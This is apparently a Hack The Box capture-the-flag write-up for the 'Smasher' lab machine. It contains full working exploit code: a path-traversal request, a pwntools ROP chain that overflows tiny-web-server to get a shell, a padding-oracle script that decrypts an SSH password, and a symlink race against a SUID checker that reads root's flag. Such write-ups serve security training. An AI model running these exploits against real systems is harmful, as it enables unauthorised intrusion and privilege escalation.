



## **S**masher

14<sup>th</sup> July 2018 / Document No D18.100.28

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Difficulty: Insane

**Classification: Official** 

# Hack The Box Ltd 38 Walton Road Folkestone, Kent



Folkestone, Kent CT19 5QS, United Kingdom Company No. 10826193

#### **SYNOPSIS**

Smasher is a very challenging machine, that requires exploit development, scripting, source code review and Linux exploitation skills. A vulnerable web server is found to be running, which can be exploited to gain a shell using ROP. A program running on a port locally is vulnerable to padding oracle and can be exploited to gain sensitive information. After logging in, the user is found to have access to a SUID file which can be exploited due to a race condition.

## **Skills Required**

- Knowledge of source code review and fuzzing techniques
- Knowledge of reversing techniques
- Intermediate Python skills

## **Skills Learned**

- Binary file fuzzing
- Exploit development
- Binary file reversing
- Padding Oracle exploitation



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#### **ENUMERATION**

#### **NMAP**

```
ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.89 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 10.10.10.89
```

```
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-16 20:10 EST
Nmap scan report for 10.10.10.89
Host is up (0.032s latency).
                           STATE SERVICE
                                                                                                 VERSION
PORT
22/tcp
                                                                                                OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol :
                           open ssh
   ssh-hostkey:
           2048 a6:23:c5:7b:f1:1f:df:68:25:dd:3a:2b:c5:74:00:46 (RSA)
           256 57:81:a5:46:11:33:27:53:2b:99:29:9a:a8:f3:8e:de (ECDSA)
           256 c5:23:c1:7a:96:d6:5b:c0:c4:a5:f8:37:2e:5d:ce:a0 (ED25519)
1111/tcp open lmsocialserver?
     fingerprint-strings:
           FourOhFourRequest, GenericLines, SIPOptions:
                 HTTP/1.1 404 Not found
                  Server: shenfeng tiny-web-server
                 Content-length: 14
                  File not found
           GetRequest, HTTPOptions, RTSPRequest:
                  HTTP/1.1 200 OK
                  Server: shenfeng tiny-web-server
                 Content-Type: text/html
                  <html><head><style>body{font-family: monospace; font-size: 13px;}td {padding: 1.5padding: 1.5padd
                  <a href="index.html">index.html</a>2018-03-31 00:572.1K
                  </body></html>
```


Nmap reveals that SSH is available, as well as "shenfeng tiny-web-server" running on port 1111.

#### **FILE INCLUSION**


After a quick search online we find the source code on github. Looking at the issues we find there's a file inclusion vulnerability.







After requesting /../../../etc/passwd we receive the contents of the passwd file.



Looking at the home folder we find the user www.

.bashrc	2018-03-31	00:45	3.7K
.cache/	2018-03-31	00:46	[DIR]
.profile	2018-03-31	00:45	655
.bash logout	2018-03-31	00:45	220
restart.sh	2018-03-31	11:33	215
tinv-web-server/	2018-03-31	00:57	[DIR]



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The folder contains a subfolder "tiny-web-server" which contains the source code for the web server.

```
.qit/
            2018-03-31 00:57 [DIR]
public html/ 2018-03-31 00:57 [DIR]
tiny.c
          2018-03-31 00:57 13.2K
README.md 2018-03-31 00:57 1.0K
            2018-03-31 00:57 44.4K
tiny
Makefile
            2018-03-31 00:57 175
```

Looking at the Makefile we see the compilation options to disable stack protection and make the stack executable.

```
CC = c99
CFLAGS = -Wall -02
# LIB = -lpthread
all: tiny
tiny: tiny.c
        $(CC) $(CFLAGS) -g -fno-stack-protector -z execstack -o tiny tiny.c $(LIB)
clean:
        rm -f *.o tiny *~
```

Download the source code, and then download the original repository to diff the code.

```
wget 10.10.10.89:1111//home/www/tiny-web-server/tiny
wget 10.10.10.89:1111//home/www/tiny-web-server/tiny.c
git clone https://github.com/shenfeng/tiny-web-server
vimdiff tiny.c tiny-web-server/tiny.c
```



We see that code on the box (left) was edited to remove the loop which creates child processes. This will help us stay on the parent process and exploit it.



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#### **EXPLOIT DEVELOPMENT**

Looking at the binary properties using checksec:

```
[rbot@parrot]-[~/HTB/Smasher]
    #checksec tiny
[*] '/root/HTB/Smasher/tiny'
    Arch:    amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:     NX disabled
    PIE:    No PIE (0x400000)
    RWX:    Has RWX segments
    FORTIFY: Enabled

[root@parrot]-[~/HTB/Smasher]
    #
```

We see that NX is disabled which we already know from the makefile and PIE is turned off too which leads to constant addresses within the binary. As ASLR is turned on by default on Linux we'll assume that it's active on the box.

#### FINDING THE CRASH

Looking at the source code, the main() function calls the process function after setting up all the variables.



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The process() function creates a child process for each request and then calls parse-request with a http\_request struct.

```
351 int process(int fd, struct sockaddr_in *clientarion*)
352    int pid = fork();$
353    if(pid==0){$
354     if(fd < 0)$
355 ^Ireturn 1;$
356     printf("accept request, fd is %d, pid is %d\n", fd, getpid());$
357     http_request req;$
358     parse_request(fd, &req);$
359    $</pre>
```

Looking at the definition of the http\_request object we see that it contains a buffer for the filename and markers for offset and end.

The parse\_request() function ends up calling url\_decode() with the requested filename and MAXLINE which is defined as 1024 bytes,

The url\_decode() function copies 1024 bytes of data into the filename buffer, which is just 512 bytes in size.

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```
255 void url decode(char* src, char* dest, int max) {$
256
        char *p = src;$
257
        char code[3] = { 0 };$
258
        while(*p && --max) {$
259
            if(*p == |%'|) {$}
260
                memcpy(code, ++p, 2);$
261
                 *dest++ = (char)strtoul(code, NULL, 16);$
262
                 p += 2;$
263
            } else {$
264
                 *dest++ = *p++;$
265
            }$
266
        }$
267
        *dest = '\0';$
268 }$
```

This leads to a buffer overflow which will let us control the RIP. Let's verify this using gdb. Set follow-fork-mode to child to keep track of the fork process.

```
gdb -q tiny -ex r
curl localhost:9999/$(python -c "print 'A'*1024")
```

We see that it received a Segmentation fault and crashed.

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Let's calculate the offset to overwrite now. Generate a pattern now using msf-pattern\_create. Restart the program and send a request:

```
curl localhost:9999/$(msf-pattern_create -l 1024)
```

After the crash, looking at the RSP value:

And we see that the offset is 568 which is the space we have for our payload. This can be verified by sending extra B's at the end.

```
gdb-peda$ x/xg $rsp
0x7fffffffdf68: 0x42424242424242
gdb-peda$ [

[root@parrot]=[~/HTB/Smasher]
    #msf-pattern_offset -q 0x3174413074413973
[*] Exact match at offset 568
    [root@parrot]=[~/HTB/Smasher]
    #curl localhost:9999/$(python -c "print 'A'*568 + 'B'*8")
File not found [root@parrot]=[~/HTB/Smasher]
    #
```

With this information we can start constructing our ROP chain. The first step would be to leak the address of libc.

To achieve this we'll use the puts or write syscall depending on which is available in the binary.



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We see that puts isn't present but write is. Looking at it's man page we see that it takes in three arguments.

The file descriptor, the buffer and the size to print. In 64 bit assembly the syscalls are made using registers where RAX stores the syscall number, RDI stores the first argument, RSI stores the second, RDX the third and so on. In order to store the required values in these registers we'll use the POP instruction. A POP instruction pops the top of the stack in the required register. For example: POP RDI would place the value from the top of the stack into RDI.

First we'll set RDI to 4, because by default the fd is 3 and is incremented on each request. We'll need a POP RDI to achieve this. The ropsearch command in peda helps us find the instruction.

```
gdb-peda$ peda ropsearch "pop rdi"
Searching for ROP gadget: 'pop rdi' in: binary ranges
0x004011dd : (b'5fc3') pop rdi; ret
0x00401202 : (b'5fc3') pop rdi; ret
```



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We can choose any one of the above as long as it doesn't have null bytes in between. The next argument we need is the address to be printed. We'll print the address for the read syscall. Let's find it first using objdump.

It's address is found to be 0x603088. The second argument is to be placed in RSI. This can be achieved using a POP RSI instruction.

```
gdb-pedas peda ropsearch "pop rsi"
Searching for ROP gadget: 'pop rsi' in: binary ranges
0x004011db : (b'5e415fc3') pop rsi; pop r15; ret
0x00401200 : (b'5e415fc3') pop rsi; pop r15; ret
```

We find that POP RSI isn't available on it's own but we have POP RSI; POP R15 available and because we don't care about R15 it can be set to anything. As for the last argument, it can be safely ignored.

The first part of our exploit can now be constructed.

```
import urllib
from pwn import *

context.bits = 64
context.arch = 'amd64'
context.endian = 'little'

host = '127.0.0.1'
port = 9999

pop_rsi = p64(0x4011db)
addr_read = p64(0x603088)
r15 = p64(0xdeadbeef)
pop_rdi = p64(0x4011dd)
fd = p64(0x4)
addr_write = p64(0x400c50)
```



```
sock = remote(host, port)
buf = 'A' * 568
buf += pop_rsi # pops the read syscall address into rsi
buf += addr read
buf += r15 # garbage for r15
buf += pop_rdi # pops fd into rdi
buf += fd
buf += addr_write # write syscall
url = """GET /{} HTTP/1.1\r\nHost:
smasher.htb\r\n\r\n""".format(urllib.quote(buf))
sock.send(url)
sock.recvuntil("File not found")
response = sock.recv()
leak = u64(response[:8])
log.info("Leaked address: {}".format(hex(leak)))
```

The script uses pwntools to send the request through the socket. As discussed earlier, our ROP chain consists of POP RSI followed by address for read, and some junk for r15 followed by POP RDI which pops the file descriptor. We'll use urllib.quote to make it properly URL encoded. Now running the script should leak the address for read@GOT.

```
root@parrot]-[~/HTB/Smasher]
    #python exp.py
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Leaked address: 0x7ffff7ecd450
  Closed connection to 127.0.0.1 port 9999
```

Now using this we can find the libc offset which is randomised each time the server is restarted. First download libc from the box.

```
wget http://10.10.10.89:1111//lib/x86_64-linux-gnu/libc.so.6 -0 libc.so.6
```

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Using readelf we can find the address for the read function.

```
root@parrot]-[~/HTB/Smasher]
  #readelf -s libc.so.6 | grep read@@GLIBC
                                   WEAK
                                          DEFAULT
538: 0000000000f7250
                        90 FUNC
                                                    13
664: 00000000000791a0
                        64 FUNC
                                                                      @GLIBC
                                   GLOBAL DEFAULT
891: 0000000000f7250
                        90 FUNC
                                   WEAK
                                          DEFAULT
                                                    13 read
```

The address is found to be 0x0f7250. This can be used to calculate the base address for libc.

```
libc_base = leaked_read - 0x0f7250
```

Now we need to find the offsets for system function and the string "/bin/sh".

```
[root@parrot]=[~/HTB/Smasher]
    #readelf -s libc.so.6 | grep system@@GLIBC
584: 0000000000045390    45 FUNC    GLOBAL DEFAULT    13    _libc_system@@GLIBC_PRIVATE
1351: 0000000000045390    45 FUNC    WEAK    DEFAULT    13    system@@GLIBC_2.2.5

[root@parrot]=[~/HTB/Smasher]
    #strings -t x libc.so.6 | grep /bin/sh
    lroot@parrot]=[~/HTB/Smasher]
    ##
```

Adding this to the exploit code:

```
system = libc_base + 0x45390
sh = libc_base + 0x18cd57
```

Now, in order to get the output of our commands we'll use the dup2 syscall which will duplicate the existing file descriptor.

```
SYNOPSIS
    #include <unistd.h>
    int dup(int oldfd);
    int dup2(int oldfd, int newfd);
```

Find its address in libc.

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```
[root@parrot]=[~/HTB/Smasher]
    #readelf -s libc.so.6 | grep dup2@@GLIBC
    592: 000000000000f7970     33 FUNC     GLOBAL DEFAULT     13 __dup2@@GLIBC_2.2.5
    962: 00000000000f7970      33 FUNC     WEAK     DEFAULT     13 dup2@@GLIBC_2.2.5
    —[root@parrot]=[~/HTB/Smasher]

dup2 = libc_base + 0xf7970
```

We\ll duplicate the stdin and stdout file descriptors which is equivalent to:

```
dup2( 4, 0 );
dup2( 4, 1 );
```

Once again we can use POP RSI and POP RDI to place arguments.

#### **FOOTHOLD**


Using all the above information we can construct out final ROP chain and exploit.

```
import urllib
from pwn import *
context.bits = 64
context.arch = 'amd64'
context.endian = 'little'
host = '10.10.10.89'
port = 1111
pop_rsi = p64(0x4011db)
addr\_read = p64(0x603088)
r15 = p64(0xdeadbeef)
pop_rdi = p64(0x4011dd)
fd = p64(0x4)
addr_write = p64(0x400c50)
log.info("First ROP Chain")
sock = remote(host, port)
buf = 'A' * 568
```



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```
buf += pop_rsi
buf += addr_read
buf += r15
buf += pop_rdi
buf += fd
buf += addr_write
url = """GET /{} HTTP/1.1\r\nHost:
smasher.htb\r\n\r\n""".format(urllib.quote(buf))
sock.send(url)
sock.recvuntil("File not found")
response = sock.recv()
leak = u64(response[:8])
sock.close()
libc_base = leak - 0x0f7250
system = libc_base + 0x45390
sh = libc_base + 0x18cd57
dup2 = libc_base + 0xf7970
log.info('leaked address : {}'.format(hex(leak)))
log.info("Second ROP Chain")
sock = remote(host, port)
buf = 'A' * 568
buf += pop_rsi
buf += p64(0x0)
buf += r15
buf += pop_rdi
buf += fd
buf += p64(dup2)
buf += pop_rsi
buf += p64(0x1)
```



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```
buf += r15
buf += pop_rdi
buf += fd
buf += p64(dup2)

# CalLing system('/bin/sh')
buf += pop_rdi
buf += p64(sh)
buf += p64(system)

url = """GET /{} HTTP/1.1\r\nHost:
smasher.htb\r\n\r\n""".format(urllib.quote(buf))
sock.send(url)
sock.recvuntil("File not found")

sock.interactive()
```

As discussed earlier our second ROP chain duplicates the stdin and stdout fd's and executes /bin/sh. Running the exploit gives us a shell as www.

```
#python exp.py
[*] First ROP Chain
[+] Opening connection to 10.10.10.89 on port 1111: Done
[*] Closed connection to 10.10.10.89 port 1111
[*] leaked address : 0x7f2eaadc4250
[*] Second ROP Chain
[+] Opening connection to 10.10.10.89 on port 1111: Done
[*] Switching to interactive mode
$ whoami
www
$ id
uid=1000(www) gid=1000(www) groups=1000(www)
$ !
```

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#### LATERAL MOVEMENT

Looking at the listening ports locally we see that a 1337 is active.

```
netstat -antp | grep -i list
                                                                                    15452/tiny
                  0 0.0.0.0:1111
                                              0.0.0.0:*
                                                                        ISTEN
tcp
                  0 0.0.0.0:1111
                                              0.0.0.0:*
                                                                        ISTEN
                                                                                     5430/sh
tcp
                  0 127.0.0.1:1337
                                              0.0.0.0:*
                                                                         STEN
tcp
                  0 0.0.0.0:22
                                              0.0.0.0:*
                                                                         STEN
tcp
                                                                        LISTEN
tcp6
                  0 :::22
```

To easily interact with it we can run socat and forward the port to all interfaces. A static binary for socat can be found here. Download it and transfer it to the box.

```
wget
https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_6
4/socat
python3 -m http.server 80 # locally
wget 10.10.14.12/socat -0 /tmp/socat
chmod +x /tmp/socat
/tmp/socat tcp-listen:5555,fork,reuseaddr tcp:127.0.0.1:1337 &
```

And now we can directly connect it via port 5555 on the box.

```
nc 10.10.10.89 5555
```

```
[rbot@parrot]=[~/HTB/Smasher]
    #nc 10.10.10.89 5555
[*] Welcome to AES Checker! (type 'exit' to quit)
[!] Crack this one: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWE0c94q00XPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg=
Insert ciphertext:
Insert ciphertext:
```

The program is some kind of "AES Checker" which provides ciphertext and expects some ciphertext. Sending an empty value it responds with "Generic error".

```
Insert ciphertext:
Generic error, ignore me!
Insert ciphertext:
```



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Sending the same ciphertext, we receive "Hash is ok".

```
Generic error, ignore me!
Insert ciphertext: irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWE0c94q00XPbfgRm+l9xHkPQ7r7NdFjo6hSo6togqLYITGGpPsXdg==
Hash is OK!
```

Sending it different kinds of values we receive an "Invalid padding" error for 64 A's.

This can be concluded as a type of padding oracle attack where we can decrypt the blocks by checking if the padding is correct or not. This can be achieved using the python <u>paddingoracle</u> library.

```
git clone https://github.com/mwielgoszewski/python-paddingoracle
cd python-paddingoracle
```

And then create the following script:

```
# -*- coding: utf-8 -*-
from paddingoracle import BadPaddingException, PaddingOracle
from base64 import b64encode, b64decode
from urllib import quote, unquote
import requests
import socket
import time

class PadBuster(PaddingOracle):
    def __init__(self, **kwargs):
        super(PadBuster, self).__init__(**kwargs)
        self.session = requests.Session()

    self.wait = kwargs.get('wait', 2.0)

    def oracle(self, data, **kwargs):
        somecookie = (b64encode(data))

        print somecookie + "\r",
```




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```
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
       s.connect(("10.10.10.89", 5555))
       d = ""
       while 'Insert ciphertext: ' not in d:
            d = s.recv(256)
            c = s.send(somecookie+'\n')
            r = s.recv(256)
     if 'Invalid Padding!' not in r:
            sys.stdout.write('Found: ')
            sys.stdout.flush()
            print
            return
     raise BadPaddingException
if __name__ == '__main__':
     import logging
     import sys
     if not sys.argv[1:]:
     print 'Usage: %s <somecookie value>' % (sys.argv[0], )
     sys.exit(1)
     logging.basicConfig(level=logging.INFO)
     encrypted_cookie = b64decode(unquote(sys.argv[1]))
     padbuster = PadBuster()
      cookie = padbuster.decrypt(encrypted_cookie, block_size=16,
iv=bytearray(8))
     print('Decrypted somecookie: %s => %r' % (sys.argv[1], cookie))
```

The script uses the paddingoracle library to send encrypted values to the program and tries to decrypt it based on the error message. Execute it with the encrypted ciphertext as the argument.

```
python smasher-paddingoracle.py
irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q0OXPbfgRm+19xHkPQ7r7NdFjo6hSo6togqL
```



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YITGGpPsXdg==

The script takes a while to decrypt all the blocks.

```
# python smasher-paddingoracle.py
irRmWB7oJSMbtBC4QuoB13DC08NI06MbcWEOc94q00XPbfgRm+19xHkPQ7r7NdFjo6hSo6togqL
YITGGpPsXdg==
Found: AAAAAAAAAAAAAAAC4q0Zlge6CUjG7QQuELqAdc=
Found: AAAAAAAAAABtcIq0Zlge6CUjG7QQuELqAdc=
Found: AAAAAAAAAAGVscYq0Zlge6CUjG7QQuELqAdc=
Found: AAAAAAAAJGJrdoq0Zlge6CUjG7QQuELqAdc=
Found: AAAAAABhJWNqd4q0Zlge6CUjG7QQuELqAdc=
 ----- SNIP -----
INFO:PadBuster:Decrypted block 0: 'SSH password for'
Found: AAAAAAAAAAAAAA9nDC08NI06MbcWEOc94q00U=
Found: AAAAAAAAAAAAAAAS DC08NI06MbcWEOc94q00U=
Found: AAAAAAAAAJs19HDC08NI06MbcWEOc94q00U=
             ----- SNIP -----
bytearray(b"SSH password for user \'smasher\' is:
PaddingOracleMaster123\x06\x06\x06\x06\x06\x06\x06")
```


After which we received the password for the user smasher as "PaddingOracleMaster123" which can be used to login via SSH.

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#### **PRIVILEGE ESCALATION**

Enumerating the SUID files on the box we come across a binary named checker.



Running the binary needs some arguments which seems to be filenames.

```
smasher@smasher:/tmp$ checker abc
[+] Welcome to file UID checker 0.1 by dzonerzy
File does not exist!
smasher@smasher:/tmp$
```

We create a file and add some contents in it and then run the binary.

```
echo abc > file
checker file
```

We see that it just prints out it's contents along with the owner's uid.

```
smasher@smasher:/tmp$ checker file
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 1001
Data:
abc
smasher@smasher:/tmp$
```



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Running strace on the binary we see that it checks if we have permissions to read the file or not.

```
getuid()
fstat(1, {st mode=S IFCHR|0620, st rdev=makedev(136, 0),
brk(NULL)
                                        = 0x19f9000
brk(0x1a1a000)
                                         = 0x1a1a000
                                                                     e UID checker 0.1 by dzonerzy
write(1, "[+] Welcome to file UID checker "..., 48[+] Welcome to
write(1, "\n", 1
stat("file", {st mode=S IFREG|0664, st size=4, ...}) = 0
access("file", R OK)
                                        = 0
                                         = -1 EPERM (Operation not permitted)
setuid(0)
setgid(0)
                                         = -1 EPERM (Operation not permitted)
nanosleep({1, 0}, 0x7ffe5be44920)
                                          0
```

And then sets the uid and gid to 0 followed by a sleep. If we can trigger a race condition such that the file is owned by us before the check, and is then symlinked to a sensitive file after the check, we might be able to read sensitive files like root.txt.

The following script lets us trigger that race condition.

```
rm file
echo abc > file
checker file &
sleep 0.5
rm file
ln -s /root/root.txt file
```

```
smasher@smasher:~$ chmod +x exploit.sh
smasher@smasher:~$ ./exploit.sh
[+] Welcome to file UID checker 0.1 by dzonerzy
smasher@smasher:~$ File UID: 1001
Data:
077af1365ed28ef0cc56dc31065c09bf
```



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